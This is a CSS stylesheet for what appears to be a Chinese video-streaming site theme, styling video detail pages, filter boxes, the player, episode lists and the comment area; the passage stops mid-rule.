.vod-detail .info-tags {
    display: flex;
    margin-bottom: 14px
}

.vod-detail .info-tags .info-tag {
    color: #fff;
    padding: 4px 8px;
    border-radius: 6px;
    background-color: rgba(255,255,255,.2);
    margin-right: 5px;
    line-height: normal
}

.vod-detail .info-time {
    margin-bottom: 14px
}

.vod-detail .info-roles {
    margin-bottom: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 14px
}

.vod-detail .info-intro {
    margin-bottom: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 15px
}

.vod-detail .info-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px
}

.vod-detail .info-bottom .right {
    width: 80px;
    height: 28px;
    background: rgba(255,255,255,.2);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-size: 12px
}

.vod-detail .info-bottom .right:active,.vod-detail .info-bottom .right:hover {
    color: #fff;
    background: var(--theme-color)
}

.hot-vod-list {
    border-radius: var(--theme-radius);
    padding: 45px 90px 5px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.week .hot-vod-list {
    margin-bottom: 40px
}

[data-theme=light] .hot-vod-list {
    background-image: var(--bg-light)
}

[data-theme=dark] .hot-vod-list {
    background-image: var(--bg-dark)
}

.hot-vod-list .content-title {
    font-size: 48px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    margin-bottom: 6px;
    color: var(--font-color)
}

.hot-vod-list .content-tips {
    color: #74829b;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px
}

[data-theme=light] .hot-vod-list .role {
    color: #505b71!important
}

.vod-list {
    margin: 0 -10px 0;
    display: flex;
    padding-top: 30px;
    flex-wrap: wrap;
}

.vod-list::-webkit-scrollbar {
    display: none
}

@media (max-width: 1024px) {
    .vod-list {
        overflow-x:auto;
        flex-wrap: nowrap;
    }
}

.mizhiady-ad-img {
    display: block;
    margin-bottom: 40px;
}

.mizhiady-ad-img img {
    border-radius: var(--theme-radius);
}

.type .category-box {
    margin: 0 auto;
    margin-bottom: 48px;
    padding-top: 30px
}

.show {
    padding-top: 20px
}

.show .movie-ul {
    margin: 0 -10px;
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

.show .movie-ul .grid-item {
    padding: 10px
}

.show .movie-ul .grid-item:last-child {
    margin-right: 0
}

.show .pagination {
    margin: 60px 0 70px
}

.screen-box {
    padding: 24px;
    border: 1px solid #e0e5ee;
    display: flex;
    gap: 16px;
    flex-direction: column;
    border-radius: 20px;
    margin-bottom: 40px;
    margin-top: 20px
}

[data-theme=light] .screen-box {
    background: #fff;
    color: rgba(224,229,238);
    border: 1px solid #e0e5ee
}

[data-theme=dark] .screen-box {
    background: rgba(255,255,255,.04);
    color: rgba(155,167,189);
    border: 1px solid rgba(255,255,255,.08)
}

.screen-box .filter-box {
    display: flex
}

.screen-box .filter-box .filter-title {
    margin-right: 24px;
    line-height: 36px
}

[data-theme=light] .screen-box .filter-box .filter-title {
    color: #20242d
}

[data-theme=dark] .screen-box .filter-box .filter-title {
    color: #fff
}

.screen-box .filter-box .filter-ul {
    display: flex;
    flex: 1;
    gap: 16px 12px;
    flex-wrap: wrap
}

@media screen and (max-width: 1024px) {
    .screen-box .filter-box .filter-ul {
        flex-wrap:nowrap;
        overflow-x: auto
    }

    .screen-box .filter-box .filter-ul::-webkit-scrollbar {
        display: none
    }

    .screen-box .filter-box .filter-ul div {
        flex-shrink: 0
    }
}

.screen-box .filter-box .filter-ul .filter-li {
    width: max-content;
    padding: 0 18px;
    border-radius: 8px;
    min-width: 64px;
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 140%;
    border: 1px solid transparent;
    flex-shrink: 0
}

[data-theme=light] .screen-box .filter-box .filter-ul .filter-li {
    color: #74829b;
    background-color: #e9edf4
}

[data-theme=dark] .screen-box .filter-box .filter-ul .filter-li {
    color: rgba(255,255,255,.6);
    background-color: #ffffff14
}

@media (min-width: 1280px) {
    .screen-box .filter-box .filter-ul .filter-li:hover {
        cursor:pointer;
        background-color: var(--theme-color)
    }

    [data-theme=light] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }

    [data-theme=dark] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }
}

.screen-box .filter-box .filter-ul .filter-li.active {
    background-color: var(--theme-color);
    color: #fff!important;
    border: 1px solid transparent
}

.vod-list-box {
    width: 100%;
    height: 100%;
    flex-direction: column
}

.screen-head {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 4px
}

.screen-head .title {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 48px
}

.screen-head a {
    min-width: 120px;
    flex-shrink: 0;
    backdrop-filter: blur(10px);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 140%;
    border-bottom-color: transparent!important
}

[data-theme=light] .screen-head a {
    color: rgba(116,130,155);
    background-color: #fff;
    border: 1px solid rgba(224,229,238)
}

[data-theme=light] .screen-head .title svg path {
    stroke: rgba(116,130,155)
}

[data-theme=dark] .screen-head a {
    color: rgba(255,255,255,.6);
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=dark] .screen-head .title svg path {
    stroke: rgba(255,255,255,.6)
}

.screen-head a:hover {
    cursor: pointer;
    background: var(--theme-color);
    box-shadow: none!important
}

.screen-head .title svg {
    width: 18px;
    height: 18px;
    margin-left: 5px
}

.screen-head a.active .title svg path,.screen-head a:hover .title svg path {
    stroke: #fff
}

[data-theme=light] .screen-head a:hover {
    color: #fff
}

[data-theme=dark] .screen-head a:hover {
    color: #fff!important
}

.screen-head a.active {
    background: var(--theme-color);
    color: #fff!important;
    border-color: transparent
}

.screen-head a:active:active {
    color: #fff!important;
    background: var(--theme-color);
    box-shadow: none!important;
    border-color: transparent
}

.show-vod-list {
    min-height: 600px
}

[data-theme=light] .show-vod-list {
    border-top: 1px solid #e0e5ee
}

[data-theme=dark] .show-vod-list {
    border-top: 1px solid rgba(255,255,255,.08)
}

.vod-detail-box {
    padding-top: 30px
}

.vod-detailll {
    display: flex;
    position: relative
}

.vod-detailll .img-box {
    cursor: pointer;
    min-width: 236px;
    height: 340px;
    border-radius: 20px;
    overflow: hidden;
    position: sticky;
    margin-right: 24px;
    -webkit-tap-highlight-color: transparent
}

.vod-detailll .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.vod-detailll .img-box .bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    padding: 12px 10px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    z-index: 2
}

.vod-detailll .img-box .bottom .info {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 8px;
    color: #fff
}

.vod-detailll .img-box .bottom .info .hot-num {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 14px;
    display: flex;
    align-items: center
}

.vod-detailll .img-box .bottom .info .hot-num .fire-icon {
    margin-right: 3px;
    width: 16px;
    height: 16px;
    background: url(../images/icon/fire.png);
    background-size: cover
}

.vod-detailll .img-box .bottom .info .score {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px
}

.vod-detailll .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.vod-detailll .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.vod-detailll .img-box:hover img {
    transform: scale(1.1)
}

.vod-detailll .img-box:hover .hover-mask {
    opacity: 1
}

.vod-detailll .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 54px;
    height: 54px
}

.vod-detailll .detail-box {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.title-box .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 40px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 16px;
    color: var(--font-color)
}

.tags {
    display: flex;
    margin-bottom: 15px
}

.tags .tag {
    display: block;
    width: max-content;
    padding: 6px 12px;
    border-radius: 8px;
    background: var(--input-bg);
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    margin-right: 4px;
    color: var(--font-color-6)
}

.tags .tag:hover {
    background: var(--theme-color);
    color: #fff
}

.title-box .director {
    margin-bottom: 16px;
    font-size: 16px;
    display: flex;
    line-height: 20px;
    overflow-x: auto;
    overflow-y: hidden;
    color: var(--font-color)
}

.title-box .director::-webkit-scrollbar {
    display: none
}

.title-box .director .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .director a {
    white-space: nowrap;
    margin-right: 5px;
    color: #000
}

.title-box .director a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.title-box .roles {
    font-size: 16px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    line-height: 20px;
    color: var(--font-color)
}

.title-box .roles a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000
}

.title-box .roles::-webkit-scrollbar {
    display: none
}

.title-box .roles .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .roles a {
    margin-right: 5px;
    color: #000;
    white-space: nowrap
}

.title-box .roles a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.other-box .top {
    display: flex;
    margin-bottom: 16px
}

.other-box .top .btn {
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--input-bg);
    border-radius: 20px;
    font-size: 20px;
    border: 1.133px solid rgba(255,255,255,.2);
    border-color: rgba(255,255,255,.2)
}

.other-box .top .btn .icon {
    width: 34px;
    height: 34px;
    background-size: cover
}

.other-box .top .btn:hover {
    background: var(--theme-color)
}

.other-box .top .btn:active {
    background: var(--theme-color);
    box-shadow: none
}

.other-box .top .play-btn {
    width: 180px;
    height: 68px;
    background: var(--theme-color);
    color: #fff;
    border: unset
}

.other-box .top .play-btn .bofang-icon {
    background-image: url(../images/icon/bofang.png)
}

.other-box .top .collect-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .collect-btn .shouc-icon {
    background-image: url(../images/icon/shouc-n.png)
}

.other-box .top .collect-btn:hover .shouc-icon {
    background-image: url(../images/icon/shouc.png)
}

.other-box .top .add-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .add-btn .add-icon {
    background-image: url(../images/icon/add-n.png)
}

.other-box .top .add-btn:hover .add-icon {
    background-image: url(../images/icon/add.png)
}

.other-box .bottom {
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
    max-width: 400px;
    margin-right: 30px
}

.other-box .bottom .item {
    display: flex;
    flex-direction: column;
    align-items: center
}

.other-box .bottom .item:first-child {
    padding-left: 0
}

.other-box .bottom .item:last-child {
    padding-right: 0;
    border: 0
}

.other-box .bottom .item .item-top {
    font-size: 14px;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
    color: var(--font-color)
}

.icon-pingfen {
    margin-right: 4px;
    color: var(--theme-color);
    font-size: 16px
}

.other-box .bottom .item .item-bottom {
    color: var(--font-color-6);
    font-size: 12px
}

.other-box .bottom .line {
    width: 1px;
    background-color: var(--top-bg)
}

.vod-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 24px;
    margin-bottom: 48px;
    color: #fff
}

.vod-content .title {
    font-size: 16px;
    line-height: 20px;
    color: var(--font-color-6);
    margin-bottom: 8px
}

.vod-content .intro .wrapper_more {
    display: flex;
    width: 100%;
    overflow: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_text {
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: justify;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    max-height: 60px;
    color: var(--font-color);
    transition: .3s max-height
}

.vod-content .intro .wrapper_more .wrapper_more_text::before {
    content: "";
    height: calc(100% - 20px);
    float: right
}

.vod-content .intro .wrapper_more .wrapper_more_text::after {
    content: "";
    width: 999vw;
    height: 999vw;
    position: absolute;
    box-shadow: inset calc(100px - 999vw) calc(30px - 999vw) 0 0 #fff;
    margin-left: -100px;
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_btn {
    display: flex;
    align-items: center;
    position: relative;
    float: right;
    clear: both;
    margin-left: 10px;
    font-size: 14px;
    padding: 0 8px;
    line-height: 20px;
    color: var(--theme-color);
    cursor: pointer
}

.vod-content .intro .wrapper_more .wrapper_more_btn:active {
    color: var(--theme-color)
}

.vod-content .intro .wrapper_more .wrapper_more_btn::after {
    content: "展开全部"
}

.vod-content .intro .wrapper_more .wrapper_more_btn::before {
    content: "...";
    position: absolute;
    left: -5px;
    color: #000
}

.vod-content .intro .wrapper_more .wrapper_more_exp {
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text::after {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::before {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text {
    max-height: unset
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::after {
    content: "收起全部"
}

.vod-content .intro .wrapper_more .jiantou {
    width: 8px;
    height: 6px;
    background-image: url(../images/icon/vector.png);
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    right: 0
}

.vod-list-box {
    margin-bottom: 48px;
    position: relative
}

.vod-list-box .share {
    height: 30px;
    color: var(--theme-color);
    cursor: pointer;
    font-size: 14px;
    text-align: right
}

.share-tan {
    padding: 30px 40px;
    margin: 0;
    border-radius: 10px;
    box-shadow: none
}

.share-tan h3 {
    font-size: 22px;
    font-weight: 500;
    color: var(--font-color);
    text-align: center
}

.share-tan .qrcode-box {
    padding: 5px;
    border-radius: 10px;
    background-color: var(--basic-bg)
}

.share-tan .form-control {
    height: 38px;
    width: 100%;
    padding: 0 15px;
    border-radius: 50px;
    background: var(--input-bg);
    color: var(--font-color-6);
    font-size: 16px;
    border: none
}

.share-tan .copy-btn {
    display: inline-block;
    margin-top: 15px;
    padding: 10px 28px;
    width: auto;
    color: var(--font-color);
    background-color: var(--theme-color);
    border-radius: 8px
}

.play-box {
    border-radius: 20px;
    border: 1px solid #e0e5ee;
    background: #fff;
    backdrop-filter: blur(10px);
    overflow: hidden;
    display: block
}

[data-theme=dark] .play-box {
    background: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=light] .play-box {
    background: #fff;
    border: 1px solid #e0e5ee
}

@media screen and (max-width: 1350px) {
    .play-box {
        display:block
    }
}

.player-box {
    position: relative;
    display: flex;
    border-radius: 20px 20px 0 0;
    border-bottom-color: #e0e5ee;
    padding: 30px;
    justify-content: space-between;
    align-items: center;
    overflow: hidden
}

.player-box .swiper-container {
    margin-right: 80px;
    overflow: hidden
}

[data-theme=dark] .player-box {
    border-bottom: 1px solid rgba(255,255,255,.12)
}

[data-theme=light] .player-box {
    border-bottom: 1px solid #e0e5ee
}

.player-box .player_name {
    float: left;
    font-size: 24px;
    font-weight: 500;
    margin-right: 25px
}

.player-box .player_name.swiper-slide {
    width: auto
}

.player-box .player_name.active {
    color: var(--theme-color)!important
}

[data-theme=dark] .player-box .player_name {
    color: #fff
}

[data-theme=light] .player-box .player_name {
    color: #20242d
}

.player-box .eplist_wrap .eplist_wrap_item {
    display: flex;
    flex-direction: row;
    cursor: pointer
}

.player-box .eplist_wrap .eplist_wrap_item:hover .sort_text {
    color: var(--theme-color)!important
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-box .eplist_wrap .eplist_wrap_item .sort_text {
    margin-left: 4px;
    font-size: 16px
}

[data-theme=dark] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: rgba(255,255,255,.6)
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg {
    transform: rotateX(180deg)
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class .sort_text {
    color: var(--theme-color)
}

.player-box .sections_type-right {
    position: absolute;
    right: 30px
}

.lists-box {
    padding: 20px 30px 20px 30px;
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(120px,1fr));
    gap: 20px;
    text-align: center;
    max-height: 300px;
    overflow-y: auto
}

@media (min-width: 768px) {
    .lists-box {
        grid-template-columns:repeat(4,1fr)
    }
}

@media (min-width: 1024px) {
    .lists-box {
        grid-template-columns:repeat(7,1fr)
    }
}

@media (min-width: 1440px) {
    .lists-box {
        grid-template-columns:repeat(8,1fr)
    }

    .player-list-body .lists-box {
        grid-template-columns: repeat(3,1fr);
        gap: 10px
    }
}

.lists-box::-webkit-scrollbar {
    width: 2px;
    background-color: #e9edf4
}

[data-theme=dark] .lists-box::-webkit-scrollbar {
    background-color: rgba(255,255,255,.2)
}

.lists-box::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 10px;
    background: #b6bfce
}

[data-theme=dark] .lists-box::-webkit-scrollbar-thumb {
    background: rgba(182,191,206,.4)
}

.lists-box .active.listitem {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem {
    border-radius: 8px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    overflow: hidden;
    background: #e9edf4;
    color: #74829b;
    border: 1px solid transparent;
    white-space: nowrap
}

[data-theme=dark] .lists-box .listitem {
    color: rgba(255,255,255,.5);
    background: rgba(255,255,255,.05)
}

[data-theme=dark] .lists-box .listitem.active {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem a {
    display: block;
    width: 100%;
    height: 100%;
    text-overflow: ellipsis;
    overflow: hidden
}

.lists-box .listitem:hover {
    background: var(--theme-color);
    border: 1px solid var(--theme-color);
    color: #fff
}

[data-theme=dark] .lists-box .listitem:hover {
    color: #fff
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.tab-pane.active {
    display: grid
}

.mizhiady-player-box {
    display: flex;
    flex-direction: column;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    -webkit-tap-highlight-color: transparent
}

@media screen and (max-width: 1350px) {
    .mizhiady-player-box {
        display:block
    }

    .mizhiady-player-box .hide-m {
        display: none
    }
}

.player-head {
    display: flex;
    align-items: center;
    height: 70px;
    position: relative
}

.player-head .video_title {
    color: var(--font-color);
    font-size: 18px;
    font-style: normal;
    font-weight: 400
}

.player-foot {
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 54px;
    border: 1px rgba(255,255,255,.08) solid;
    border-radius: 0 0 20px 20px;
    background: var(--input-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    top: -2px
}

.player-foot .data {
    display: flex;
    justify-content: space-between;
    flex: 1;
    align-items: center
}

.player-foot .data .item {
    display: flex;
    margin: 0 24px;
    color: var(--font-color-6);
    font-size: 14px
}

.player-foot .data .item a.disabled {
    cursor: not-allowed;
    opacity: .6
}

.player-foot .data .item .item-icon {
    margin-right: 0;
    display: flex;
    height: 24px;
    align-items: center
}

.player-foot .data .item .item-icon svg {
    margin-right: 2px
}

.player-foot .data .item div {
    cursor: pointer
}

.player-foot .data .item div svg path {
    fill: var(--font-color-5);
    fill-opacity: 1
}

.player-foot .data .item div span,.player-foot .data .item div svg path {
    color: var(--font-color-5)
}

@media (any-hover: hover) {
    .player-foot .data .item div:hover,.player-foot .data .item div:hover span {
        color:var(--theme-color)
    }

    .player-foot .data .item div:hover svg path {
        fill: var(--theme-color);
        fill-opacity: 1
    }
}

.mizhiady-player-detail {
    margin-top: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: left;
    gap: 20px
}

.mizhiady-player-detail .title-box {
    font-family: "PingFang SC",sans-serif;
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    letter-spacing: 0;
    text-align: left;
    display: flex
}

.mizhiady-player-detail .title-box a {
    display: flex;
    position: relative
}

.mizhiady-player-detail .title-box a:hover .title_name {
    color: var(--theme-color)
}

.mizhiady-player-detail .title-box .title_name {
    cursor: pointer;
    color: var(--font-color)
}

.mizhiady-player-detail .title-box .title_more-info {
    font-size: 16px;
    position: absolute;
    left: 100%;
    bottom: 7px;
    color: red;
    line-height: 20px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .3s ease-out;
    z-index: 2
}

.mizhiady-player-detail .title-box.hovered .title_more-info {
    transform: scaleX(1)
}

.mizhiady-player-detail .title-box .title_num {
    white-space: nowrap;
    color: var(--font-color-6);
    transition: opacity .3s,width .3s
}

.mizhiady-player-detail .title-box .title_num svg path {
    stroke: var(--font-color-6)
}

.mizhiady-player-detail .title-box.hovered .title_num {
    opacity: 0
}

.mizhiady-player-detail .detail-box {
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 16px
}

.mizhiady-player-detail .detail-box .rating {
    font-size: 16px
}

[data-theme=light] .mizhiady-player-detail .detail-box {
    color: #20242d
}

[data-theme=dark] .mizhiady-player-detail .detail-box {
    color: #fff
}

.mizhiady-player-detail .detail-box .line {
    margin: 0 12px
}

[data-theme=light] .mizhiady-player-detail .detail-box .line {
    color: #d4d9e2
}

[data-theme=dark] .mizhiady-player-detail .detail-box .line {
    color: rgba(255,255,255,.12)
}

.mizhiady-player-detail .detail-box .icon {
    display: inline-flex;
    margin-right: 2px
}

.mizhiady-player-detail .detail-box .icon {
    color: red
}

.mizhiady-player-detail .detail-box .icon path {
    stroke: red
}

[data-theme=dark] .icon {
    color: #fff
}

.mizhiady-player {
    display: flex
}

.player-left {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.player-left .embed-responsive {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    border-radius: 20px 20px 0 0;
    overflow: hidden
}

.embed-responsive {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: 0;
    background-color: #000
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.player-right {
    position: relative;
    padding-left: 20px;
    width: 340px;
    box-sizing: content-box;
    display: block
}

.player-side-box {
    position: absolute;
    display: flex;
    flex-direction: column;
    width: 340px;
    height: calc(100%);
    border: 1px solid rgba(255,255,255,.08);
    box-sizing: content-box;
    border-radius: 20px;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: var(--playlist-bg);
    overflow: hidden;
    display: none
}

@media screen and (min-width: 1351px) {
    .player-side-box {
        display:block
    }
}

.player-list-head {
    padding-top: 16px
}

.player-list-head .header-title {
    padding-left: 16px;
    padding-right: 13px;
    margin-bottom: 24px;
    color: var(--font-color);
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px
}

.player-list-head .header-sections {
    padding-left: 16px;
    padding-right: 13px;
    border-bottom: 1px solid rgba(0,0,0,.08)
}

.player-list-head .header-sections .header-sections_type {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left {
    flex: 1;
    overflow: hidden
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap .play_num_wrap_item {
    height: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap {
    display: flex;
    overflow-x: scroll
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap::-webkit-scrollbar {
    display: none
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide {
    padding-bottom: 10px;
    margin-right: 19px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active {
    border-bottom: 2px solid var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide .swiper-slide-text {
    color: var(--font-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:hover .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right {
    padding-left: 10px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    margin-right: 12px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg {
    cursor: pointer;
    width: 18px;
    height: 18px
}

[data-theme=light] .player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg {
    transform: rotateX(180deg)
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .swiper-slide {
    width: auto
}

.player-list-body {
    flex: 1;
    padding-bottom: 20px;
    height: calc(100% - 100px);
    overflow-y: auto
}

.player-list-body::-webkit-scrollbar {
    width: 2px;
    background-color: var(--playlist-bg)
}

.player-list-body .lists-box {
    padding: 15px;
    max-height: 100%
}

.comment-box {
    position: relative;
    margin-top: 48px;
    margin-bottom: 60px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    border-color: rgba(255,255,255,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    padding: 40px
}

.comment-box .title {
    display: flex;
    color: var(--font-color);
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 24px
}

.comment-box .title .pinglun-icon {
    font-size: 28px;
    color: var(--theme-color);
    margin-right: 8px
}

.comment-body {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%
}

.comment-body .myui_comment {
    width: 100%;
    height: 100%
}

.comment-body textarea {
    width: 100%;
    height: 100%;
    border: none;
    background: 0 0;
    padding: 20px;
    font-size: 16px;
    border-radius: 16px;
    border: 1px solid rgba(227,231,239,.8);
    border-color: rgba(255,255,255,.12);
    background: rgba(227,231,239,.8)
}

.comment-body textarea:focus {
    outline: 0
}

.comment-body textarea::placeholder {
    font-size: 16px
}

.comment-body .comment_data_foot {
    width: 100%;
    margin-top: 20px;
    text-align: right
}

.comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
    display: block;
    padding: 10px 25px;
    background-color: var(--theme-color);
    color: #fff;
    border: none;
    font-size: 16px;
    border-radius: 8px
}

.comment-body .comment_data_foot .pull-right {
    display: flex
}

.comment-body .comment_data_foot img {
    height: 36px;
    border-radius: 6px
}

.comment-body .comment_data_foot .verify {
    padding: 8px 10px;
    width: 80px;
    border-radius: 6px;
    margin-right: 8px;
    border: 1px solid rgba(227,231,239,.8);
    font-size: 14px
}

.no-login-box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 248px;
    width: 100%;
    border-radius: 16px;
    border: 1px solid rgba(255,255,255,.12);
    background: var(--input-bg)
}

.no-login-box .go-login {
    width: 111px;
    height: 46px;
    border-radius: 8px;
    background: var(--theme-color);
    display: flex;
    color: var(--font-color);
    align-items: center;
    justify-content: center;
    margin-bottom: 16px;
    cursor: pointer
}

.no-login-box .text {
    color: var(--font-color-6);
